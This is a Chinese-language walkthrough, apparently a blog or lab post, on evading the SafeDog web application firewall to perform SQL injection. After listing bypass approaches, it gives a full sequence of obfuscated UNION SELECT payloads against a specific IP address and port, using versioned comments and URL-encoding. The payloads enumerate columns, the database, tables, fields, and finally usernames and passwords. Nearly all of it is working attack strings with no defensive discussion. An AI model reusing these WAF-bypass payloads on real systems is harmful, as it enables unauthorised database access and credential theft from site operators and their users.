绕过思路:

1.使用特殊字符(Ascii码不在32-127范围内)

2.使用特殊语法(非常规的SQL注入语句)

3.使用超长数据(超长的数据安全狗无法处理)

4.利用安全狗的白名单策略(借助安全狗的白名单逆袭)

5.利用操作系统特性(利用非安全狗防护策略的特性完成逆袭)

6.其他的一些手段或者以上方法的结合(一些其他的技巧)

http://117.24.12.33:10009/?id=1 /*!23489 order*//*!90021 acbsddff*/ /*!23489*/ /*!78993 acbsddff*/by/*!78993 acbsddff*/ 3

http://117.24.12.33:10009/?id=1 union/*!95454*/%a0SeLect%a0/*!95454*/ /*!95454*/ /*!95454*/1,2,3,4,5

http://117.24.12.33:10009/?id=1 /*!40095 union*/+/*34563%61%6C%6C*/+/*!95454*//*!43209 s%u00f0lect*//*!95454*/ /*!95454*/ /*!95454*/1,2,3,4,5





order by看字段数

http://117.24.12.33:10009/?id=1 /*!40095 o%72der*/ /*/*//*//*/+/*!95454*//*!40209 %62y*//*!95454*/5

正常

http://117.24.12.33:10009/?id=1 /*!40095 o%72der*/ /*/*//*//*/+/*!95454*//*!40209 %62y*//*!95454*/6

返回异常,字段数量为5



看回显点

http://117.24.12.33:10009/?id=1 /*!40095 union*/ /*/*//*//*/+/*!95454*//*!40209 %73el%65ct*//*!95454*/1,2,3,4,5



查数据库

http://117.24.12.33:10009/?id=1 /*!40095 union*/ /*/*//*//*/+/*!95454*//*!40209 %73el%65ct*//*!95454*//*!43205 database*/ /*/*//*//*//*!43098 ()*/,2,3,4,5



查用户

http://117.24.12.33:10009/?id=1 /*!40095 union*/ /*/*//*//*/+/*!95454*//*!40209 %73el%65ct*//*!95454*//*!43205 u%73er*/ /*/*//*//*//*!43098 ()*/,2,3,4,5



查表(这里拦截了information_schema)

http://117.24.12.33:10009/?id=1 /*!40095 union*/ /*/*//*//*/+/*!95454*//*!40209 %73el%65ct*/1,/*!43205 table%5Fname*/ /*/*//*//*/,3,4,5 /*!40095 from*/ /*/*//*//*/%0a /*!11444 /*REGEXP "[…%0a%23]"*/ %0a /*!40095 %69%6E%66%6Frmation_schema*//*/*//*//*/./*!95454*//*!95454*//*!95454*/ /*/*//*//*/tables where/*/*//*//*//*/*//*//*/ /*!40095 tabl%65%5F%73chema*//*/*//*//*/=0x6861636b796c

成功绕过查表



查字段

http://117.24.12.33:10009/?id=1 /*!40095 union*/ /*/*//*//*/+/*!95454*//*!40209 %73el%65ct*/1,group_concat(/*!43205 column%5Fname*/) /*/*//*//*/,3,4,5 /*!40095 from*/ /*/*//*//*/%0a /*!11444 /*REGEXP "[…%0a%23]"*/ %0a /*!40095 %69%6E%66%6Frmation_schema*//*/*//*//*/./*!95454*//*!95454*//*!95454*/ /*/*//*//*/columns where/*/*//*//*//*/*//*//*/ /*!40095 tabl%65%5F%6Eame*//*/*//*//*/=0x75736572



查内容

http://117.24.12.33:10009/?id=1 /*!40095 union*/ /*/*//*//*/+/*!95454*//*!40209 %73el%65ct*//*!95454*//*!43205 %75%73%65rname*/ /*/*//*//*//*!93098*/,2,3,4,5 /*!40095 from*/ /*/*//*//*/ user

http://117.24.12.33:10009/?id=1 /*!40095 union*/ /*/*//*//*/+/*!95454*//*!40209 %73el%65ct*//*!95454*//*!43205 %70%61%73swor%64*/ /*/*//*//*//*!93098*/,2,3,4,5 /*!40095 from*/ /*/*//*//*/ user

UNIONSELECT

123

2022-07-21 23:13:58